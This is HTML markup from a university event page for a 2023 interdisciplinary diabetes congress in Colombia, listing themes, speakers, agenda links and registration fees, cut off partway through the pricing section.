				<section id="section-id-1685131244694" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1685131244693"><div id="column-id-1685131244693" class="sppb-column" ><div class="sppb-column-addons"></div></div></div></div></div></section><section id="section-id-1689780742167" class="sppb-section sppb-wow fadeIn"  data-sppb-wow-duration="3000ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1689780742166"><div id="column-id-1689780742166" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1689780783990" class="sppb-addon-wrapper"><div id="sppb-addon-1689780783990" class="clearfix "     ><div class="sppb-addon sppb-addon-video "><div class="sppb-video-block sppb-embed-responsive sppb-embed-responsive-16by9"><iframe class="sppb-embed-responsive-item" src="//www.youtube.com/embed/t1aG9qKAPu4?iv_load_policy=3&rel=0"  webkitAllowFullScreen mozallowfullscreen allowFullScreen loading="lazy"></iframe></div></div></div></div></div></div></div></div></div></section><section id="section-id-1685131244699" class="sppb-section sppb-wow fadeInLeft"  data-sppb-wow-duration="3000ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1685131244697"><div id="column-id-1685131244697" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1685132873460" class="sppb-addon-wrapper"><div id="sppb-addon-1685132873460" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: justify;"><span style="font-size: 12pt;">Es un evento académico en el que se abordaran de manera interdisciplinar la Diabetes como enfermedad no trasmisible de alto impacto en la salud de millones de personas en el mundo propiciando un escenario para el dialogo reflexivo de diferentes actores e instituciones acerca de la prevención, intervención, investigaciones y desarrollos tecnológicos en el área, impulsando de esta manera sinergias en beneficio de la salud, el bienestar humano y el bien común.</span></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1685131244698"><div id="column-id-1685131244698" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1687545930501" class="sppb-addon-wrapper"><div id="sppb-addon-1687545930501" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: justify;"><span style="font-size: 12pt;">Por las características de esta enfermedad, que impacta a pacientes, a sus familias y a la comunidad del área de la salud, el simposio es de interés general y prioritario, y su objetivo es permitirle a esta población formarse y actualizar sus conocimientos con un enfoque que priorice la calidad de vida de los pacientes.</span></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1685478783731" class="sppb-section sppb-wow fadeInLeft"  data-sppb-wow-duration="3500ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1685478783730"><div id="column-id-1685478783730" class="sppb-column" ><div class="sppb-column-addons"></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1685569279797"><div id="column-id-1685569279797" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688493954650" class="sppb-addon-wrapper"><div id="sppb-addon-1688493954650" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/botones/dirigido_a_new.png"  alt="Image" title="" width="488" height="402" loading="lazy"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1688493955035"><div id="column-id-1688493955035" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688493954615" class="sppb-addon-wrapper"><div id="sppb-addon-1688493954615" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">¿A QUIÉN VA DIRIGIDO?</h2></div></div></div></div></div></div></div></div></section><section id="section-id-1688493954613" class="sppb-section sppb-wow fadeInLeft"  data-sppb-wow-duration="3500ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1688493954614"><div id="column-id-1688493954614" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688493955044" class="sppb-addon-wrapper"><div id="sppb-addon-1688493955044" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">TEMÁTICAS DEL CONGRESO</h2></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1688493954616"><div id="column-id-1688493954616" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688493954617" class="sppb-addon-wrapper"><div id="sppb-addon-1688493954617" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/lineas-academicas/nombre_linea_1.png"  alt="Image" title="" width="252" height="202" loading="lazy"></div></div></div></div></div><div id="sppb-addon-wrapper-1688493954618" class="sppb-addon-wrapper"><div id="sppb-addon-1688493954618" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: center;"><strong><span style="color: #d93e64;">Enfoque integral de diabetes:</span></strong> <br />diagnóstico, tratamiento y seguimiento.<br /><br /></div>
<div style="text-align: center;"><strong><span style="color: #d93e64;">Manejo nutricional <br />en el paciente diabético:<br /></span></strong> síndrome metabólico, obesidad.<br /><br /></div>
<div style="text-align: center;"><strong><span style="color: #d93e64;">Seguimiento del <br />paciente diabético:</span></strong> <br />desde la salud oral y la optometría.</div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1688493954619"><div id="column-id-1688493954619" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688493954620" class="sppb-addon-wrapper"><div id="sppb-addon-1688493954620" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/lineas-academicas/nombre_linea_2.png"  alt="Image" title=""   loading="lazy"></div></div></div></div></div><div id="sppb-addon-wrapper-1688493954621" class="sppb-addon-wrapper"><div id="sppb-addon-1688493954621" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: center;"><strong><span style="color: #772c35;">Tecnología para la detección,</span></strong> <br />tratamiento y control de la diabetes.<br /><br /></div>
<div style="text-align: center;"><strong><span style="color: #772c35;">Analítica de datos <br />e Inteligencia Artificial</span></strong> <br />para la prevención y <br />monitoreo de la diabetes.<br /><br /></div>
<div style="text-align: center;"><strong><span style="color: #772c35;">Aplicaciones móviles <br /></span></strong>en el manejo del paciente diabético.</div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1688493954622"><div id="column-id-1688493954622" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688493954623" class="sppb-addon-wrapper"><div id="sppb-addon-1688493954623" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/congreso-bis-2023/lineas-academicas/nombre_linea_3.png"  alt="Image" title="" width="342" height="202" loading="lazy"></div></div></div></div></div><div id="sppb-addon-wrapper-1688493954624" class="sppb-addon-wrapper"><div id="sppb-addon-1688493954624" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: center;"><strong><span style="color: #0a69af;">Actividad física y diabetes:</span></strong> <br /> rol de la actividad física en el manejo y prevención de la diabetes, barreras y recomendaciones sobre realización de actividad física.<br /><br /></div>
<div style="text-align: center;"><strong><span style="color: #0a69af;">Prescripción del ejercicio físico:<br /></span></strong> ejercicio físico cardiorrespiratorio, entrenamiento de fuerza y de flexibilidad. <br /><br /></div>
<div style="text-align: center;"><strong><span style="color: #0a69af;">Riesgos del ejercicio físico: <br /></span></strong>prevención de la hipoglucemia inducida por el ejercicio físico, prevención de las lesiones en los pies.</div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1686153525511" class="sppb-section sppb-wow zoomIn"  data-sppb-wow-duration="3000ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1686153525512"><div id="column-id-1686153525512" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686153525513" class="sppb-addon-wrapper"><div id="sppb-addon-1686153525513" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">CONFERENCISTAS</h2></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1686153525514"><div id="column-id-1686153525514" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686153525515" class="sppb-addon-wrapper"><div id="sppb-addon-1686153525515" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/Liset_marin_.png" alt="Dra. Lisset Marín"    loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dra. Lisset Marín</span><span class="sppb-person-designation">Endocrinóloga, Fundación Cardiovascular de Colombia - HIC</span></div></div></div></div></div><div id="sppb-addon-wrapper-1686251935798" class="sppb-addon-wrapper"><div id="sppb-addon-1686251935798" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/adalberto_pe_wilche.png" alt="Dr. Adalberto Peña Wilches "  width="1816" height="2037" loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dr. Adalberto Peña Wilches </span><span class="sppb-person-designation">Médico Internista y Nefrólogo</span></div></div></div></div></div><div id="sppb-addon-wrapper-1686251935587" class="sppb-addon-wrapper"><div id="sppb-addon-1686251935587" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/pablo_aschner1.png" alt="Dr. Pablo Aschner "  width="1816" height="1900" loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dr. Pablo Aschner </span><span class="sppb-person-designation">Director Científico, Asociación Colombiana de Diabetes  </span></div></div></div></div></div><div id="sppb-addon-wrapper-1686153525516" class="sppb-addon-wrapper"><div id="sppb-addon-1686153525516" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/santiago.png" alt="Dr. Santiago Vallejo"    loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dr. Santiago Vallejo</span><span class="sppb-person-designation">Médico y Cirujano Endocrinólogo</span></div></div></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1686153525518"><div id="column-id-1686153525518" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686251935813" class="sppb-addon-wrapper"><div id="sppb-addon-1686251935813" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/luis_eduardo_echeverria.png" alt="Dr. Luis Eduardo Echeverria   "  width="1816" height="1976" loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dr. Luis Eduardo Echeverria   </span><span class="sppb-person-designation">Médico Internista, Cardiólogo Adulto   </span></div></div></div></div></div><div id="sppb-addon-wrapper-1686251935659" class="sppb-addon-wrapper"><div id="sppb-addon-1686251935659" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/maria_del_pilar.png" alt="Dra. María Del Pilar Oviedo "  width="1815" height="1939" loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dra. María Del Pilar Oviedo </span><span class="sppb-person-designation">Doctora en Salud Pública </span></div></div></div></div></div><div id="sppb-addon-wrapper-1686251935850" class="sppb-addon-wrapper"><div id="sppb-addon-1686251935850" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/andres_mora.png" alt="Ing. Andrés Mora "  width="1816" height="2038" loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Ing. Andrés Mora </span><span class="sppb-person-designation">Ingeniero de Datos   Director Oficina Inteligencia Artificial FCV </span></div></div></div></div></div><div id="sppb-addon-wrapper-1699047179172" class="sppb-addon-wrapper"><div id="sppb-addon-1699047179172" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/javier-botia.png" alt="Dr. Javier Botia"  width="454" height="554" loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dr. Javier Botia</span><span class="sppb-person-designation">Ortopedista, Fellowship. Cirugía de Pie y Tobillo</span></div></div></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1686153525522"><div id="column-id-1686153525522" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686251935761" class="sppb-addon-wrapper"><div id="sppb-addon-1686251935761" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/norma_serrano.png" alt="Dra. Norma Cecilia Serrano "  width="1816" height="2037" loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dra. Norma Cecilia Serrano </span><span class="sppb-person-designation">Médico y Cirujano, MSc Genética Humana, MSc Bioética </span></div></div></div></div></div><div id="sppb-addon-wrapper-1686153525523" class="sppb-addon-wrapper"><div id="sppb-addon-1686153525523" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/maira_alejandra.png" alt="Maira García"    loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Maira García</span><span class="sppb-person-designation">Experta en TI en Salud ,Profesora Titular Universidad EAN</span></div></div></div></div></div><div id="sppb-addon-wrapper-1686153525517" class="sppb-addon-wrapper"><div id="sppb-addon-1686153525517" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/johana_botero.png" alt="Dra. Johanna Otero"    loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dra. Johanna Otero</span><span class="sppb-person-designation">Doctora en Salud Pública</span></div></div></div></div></div><div id="sppb-addon-wrapper-1699047179175" class="sppb-addon-wrapper"><div id="sppb-addon-1699047179175" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/carlos-ultimo.png" alt="Dr. Carlos Mario Rangel"  width="454" height="495" loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dr. Carlos Mario Rangel</span><span class="sppb-person-designation">Oftalmólogo, Retinólogo FOSUNAB</span></div></div></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1686232966081"><div id="column-id-1686232966081" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686153525520" class="sppb-addon-wrapper"><div id="sppb-addon-1686153525520" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/maria_mercedes.png" alt="Dra. María Botia"    loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dra. María Botia</span><span class="sppb-person-designation">Médico General Residente de Medicina del Deporte</span></div></div></div></div></div><div id="sppb-addon-wrapper-1686153525521" class="sppb-addon-wrapper"><div id="sppb-addon-1686153525521" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/fabian.png" alt="Fabian León"    loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Fabian León</span><span class="sppb-person-designation">Doctorado en Tecnología e Innovación en Salud</span></div></div></div></div></div><div id="sppb-addon-wrapper-1686251935776" class="sppb-addon-wrapper"><div id="sppb-addon-1686251935776" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/angelica_cardenas.png" alt="Dra. Angelica Cárdenas"  width="1816" height="2216" loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dra. Angelica Cárdenas</span><span class="sppb-person-designation">Odontólogo, Periodoncista, PhD (c) en Odontología</span></div></div></div></div></div><div id="sppb-addon-wrapper-1686251935826" class="sppb-addon-wrapper"><div id="sppb-addon-1686251935826" class="clearfix "     ><div class="sppb-addon sppb-addon-person sppb-text-center  "><div class="sppb-addon-content"><div class="sppb-person-image "><img class="sppb-img-responsive" src="/images/congreso-bis-2023/Conferencistas/juan-carlos-sanchez.png" alt="Dr. Juan Carlos Sanchez"  width="455" height="511" loading="lazy"><div class="person-content-show-on-hover"><div class="person-content-hover-content-wrap"></div></div></div><div class="sppb-person-information"><span class="sppb-person-name">Dr. Juan Carlos Sanchez</span><span class="sppb-person-designation">Fisioterapeuta, UIS, Mg.ciencias actividad Física,Dr. en Reabilitação e Desempenho Funcional</span></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1686251935862" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1686251935858"><div id="column-id-1686251935858" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686253475896" class="sppb-addon-wrapper"><div id="sppb-addon-1686253475896" class="clearfix "     ><div class="sppb-addon sppb-addon-animated-heading sppb-text-center"><h2 class="sppb-addon-title animated-heading-text text-clip is-full-width"><span class="animated-text-words-wrapper"><span class="animated-text is-visible">Cómo  participar?</span><span class="animated-text ">Cómo  participar?</span></span></h2></div></div></div></div></div></div></div></div></section><section id="section-id-1686260882250" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1686260882251"><div id="column-id-1686260882251" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686260882703" class="sppb-addon-wrapper"><div id="sppb-addon-1686260882703" class="clearfix "     ><div class="sppb-addon sppb-addon-overlay-image  image-effect-slide-left "><div class="sppb-addon-overlay-image-content title-subtitle-bottom-left"><div class="overlay-image-title"><h4 class="sppb-addon-title"><a href="https://eventossantotobga.ustabuca.edu.co/index.php/home/congreso-bis-2023/#Ponente">CONVOCATORIA</a></h4><div class="sppb-addon-subtitle">Postulación de Trabajo de Investigación</div></div><div class="overlay-background-image-wrapper"><div class="overlay-background-image" style="background-image:url(https://eventossantotobga.ustabuca.edu.co/images/congreso-bis-2023/botones/ponente_3.png);"></div></div><div class="overlay-background-style"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1686260882253"><div id="column-id-1686260882253" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686260882700" class="sppb-addon-wrapper"><div id="sppb-addon-1686260882700" class="clearfix "     ><div class="sppb-addon sppb-addon-overlay-image  image-effect-slide-left "><div class="sppb-addon-overlay-image-content title-subtitle-bottom-left"><div class="overlay-image-title"><h4 class="sppb-addon-title"><a href="https://eventossantotobga.ustabuca.edu.co/index.php/home/congreso-bis-2023/#Asistentes">ASISTENTE</a></h4><div class="sppb-addon-subtitle">Conoce las Categorías y sus valores</div></div><div class="overlay-background-image-wrapper"><div class="overlay-background-image" style="background-image:url(https://eventossantotobga.ustabuca.edu.co/images/congreso-bis-2023/botones/asistentes.png);"></div></div><div class="overlay-background-style"></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1686232966157" class="sppb-section sppb-wow fadeIn"  data-sppb-wow-duration="3500ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1686232966158"><div id="column-id-1686232966158" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686232966159" class="sppb-addon-wrapper"><div id="sppb-addon-1686232966159" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">¿QUÉ ENCONTRARÁS EN ESTE CONGRESO?</h2></div></div></div><div id="sppb-addon-wrapper-1686235599380" class="sppb-addon-wrapper"><div id="sppb-addon-1686235599380" class="clearfix "     ><div class="sppb-addon sppb-carousel-extended sppb-image-carousel-layout1" data-left-arrow="fa-angle-left" data-right-arrow="fa-angle-right" data-arrow="1" data-dots="0" data-image-layout="layout1" data-autoplay="1" data-speed="2000" data-interval="3000" data-margin="15"    data-height="300" data-height-sm="400" data-height-xs="300" data-item-number="3" data-item-number-sm="3" data-item-number-xs="1" data-fade="1"><div class="sppb-carousel-extended-item"><img src="/images/congreso-bis-2023/Actividades/banner-ppal-copia-2.png" alt=""><div class="sppb-carousel-extended-content-wrap"></div></div><div class="sppb-carousel-extended-item"><img src="/images/congreso-bis-2023/Actividades/banner-ppal-copia-4.png" alt=""><div class="sppb-carousel-extended-content-wrap"></div></div><div class="sppb-carousel-extended-item"><img src="/images/congreso-bis-2023/Actividades/banner-ppal-copia-6.png" alt=""><div class="sppb-carousel-extended-content-wrap"></div></div><div class="sppb-carousel-extended-item"><img src="/images/congreso-bis-2023/Actividades/banner-ppal-copia-5.png" alt=""><div class="sppb-carousel-extended-content-wrap"></div></div><div class="sppb-carousel-extended-item"><img src="/images/congreso-bis-2023/Actividades/banner-ppal-copia-9.png" alt=""><div class="sppb-carousel-extended-content-wrap"></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1686775874132" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1686775874131"><div id="column-id-1686775874131" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1686772898393" class="sppb-addon-wrapper"><div id="sppb-addon-1686772898393" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">AGENDA</h2></div></div></div></div></div></div></div></div></section><section id="section-id-1695152440653" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1695152440654"><div id="column-id-1695152440654" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1695152440655" class="sppb-addon-wrapper"><div id="sppb-addon-1695152440655" class="clearfix "     ><div class="sppb-addon sppb-addon-overlay-image  image-effect-slide-left "><div class="sppb-addon-overlay-image-content title-subtitle-bottom-left"><div class="overlay-image-title"><h4 class="sppb-addon-title"><a href="https://eventossantotobga.ustabuca.edu.co/images/congreso-bis-2023/Documentos/Agenda1.pdf"target="_blank">AGENDA ACADÉMICA</a></h4><div class="sppb-addon-subtitle">Conoce la programación y conferencias</div></div><div class="overlay-background-image-wrapper"><div class="overlay-background-image" style="background-image:url(https://eventossantotobga.ustabuca.edu.co/images/congreso-bis-2023/botones/agenda-acad.png);"></div></div><div class="overlay-background-style"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1695152440656"><div id="column-id-1695152440656" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1697141472544" class="sppb-addon-wrapper"><div id="sppb-addon-1697141472544" class="clearfix "     ><div class="sppb-addon sppb-addon-overlay-image  image-effect-slide-left "><div class="sppb-addon-overlay-image-content title-subtitle-bottom-left"><div class="overlay-image-title"><h4 class="sppb-addon-title"><a href="https://eventossantotobga.ustabuca.edu.co/images/congreso-bis-2023/Documentos/Prog_Jornada_Deport_1.pdf"target="_blank">AGENDA DEPORTIVA</a></h4><div class="sppb-addon-subtitle">Conoce la programación deportiva</div></div><div class="overlay-background-image-wrapper"><div class="overlay-background-image" style="background-image:url(https://eventossantotobga.ustabuca.edu.co/images/congreso-bis-2023/botones/jornada-deport.png);"></div></div><div class="overlay-background-style"></div></div></div></div></div></div></div></div></div></div></section><section id="Asistentes" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1686754010495"><div id="column-id-1686754010495" class="sppb-column" ><div class="sppb-column-addons"></div></div></div></div></div></section><section id="section-id-1686343261471" class="sppb-section sppb-wow fadeInLeft"  data-sppb-wow-duration="4000ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1686343261472"><div id="column-id-1686343261472" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688493955902" class="sppb-addon-wrapper"><div id="sppb-addon-1688493955902" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">Estudiantes de Pregrado</h2></div></div></div><div id="section-id-1688503715893" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1688503715894"><div id="column-id-1688503715894" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688503715896" class="sppb-addon-wrapper"><div id="sppb-addon-1688503715896" class="clearfix "     ><div class="sppb-text-center"><a id="btn-1688503715896" class="sppb-btn  sppb-btn-default sppb-btn-square sppb-btn-3d">...........................</a></div></div></div><div id="sppb-addon-wrapper-1688503715897" class="sppb-addon-wrapper"><div id="sppb-addon-1688503715897" class="clearfix "     ><div class="sppb-addon sppb-addon-animated-number sppb-text-center "><div class="sppb-addon-content"><div class="sppb-animated-number" data-digit="90.000" data-duration="1000">0</div></div></div></div></div><div id="sppb-addon-wrapper-1688503715898" class="sppb-addon-wrapper"><div id="sppb-addon-1688503715898" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: center;">Pesos Colombianos</div></div></div></div></div></div></div></div><div class="sppb-col-md-12" id="column-wrap-id-1688503715899"><div id="column-id-1688503715899" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688503715905" class="sppb-addon-wrapper"><div id="sppb-addon-1688503715905" class="clearfix "     ><div class="sppb-addon sppb-addon-pricing-table sppb-text-center "><div class="sppb-pricing-box "><div class="sppb-pricing-header"><div class="sppb-pricing-price-container"></div></div><div class="sppb-pricing-features"><ul><li>Conferencias</li><li>Sala de Exposiciones</li><li>Certificación</li><li>Jornadas Recreo-Deportivas</li><li>Refrigerio</li><li>Punto de Café</li><li>Material del Evento</li><li></li></ul></div><div class="sppb-pricing-footer"><a rel="noopener noreferrer" target="_blank" href="https://forms.gle/Rsy1ZGxZcxAhBn538" id="btn-1688503715905" class="sppb-btn sppb-btn-custom sppb-btn-rounded sppb-btn-outline">Inscríbete</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1686343261479"><div id="column-id-1686343261479" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688493954609" class="sppb-addon-wrapper"><div id="sppb-addon-1688493954609" class="clearfix "     ><div class="sppb-addon sppb-addon-header sppb-text-center"><h2 class="sppb-addon-title">Profesionales y Especialistas</h2></div></div></div><div id="section-id-1688493954908" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1688493954909"><div id="column-id-1688493954909" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1688493955823" class="sppb-addon-wrapper"><div id="sppb-addon-1688493955823" class="clearfix "     ><div class="sppb-text-center"><a id="btn-1688493955823" class="sppb-btn  sppb-btn-default sppb-btn-square sppb-btn-3d">...........................</a></div></div></div><div id="sppb-addon-wrapper-1688493955828" class="sppb-addon-wrapper"><div id="sppb-addon-1688493955828" class="clearfix "     ><div class="sppb-addon sppb-addon-animated-number sppb-text-center "><div class="sppb-addon-content"><div class="sppb-animated-number" data-digit="250.000" data-duration="1000">0</div></div></div></div></div><div 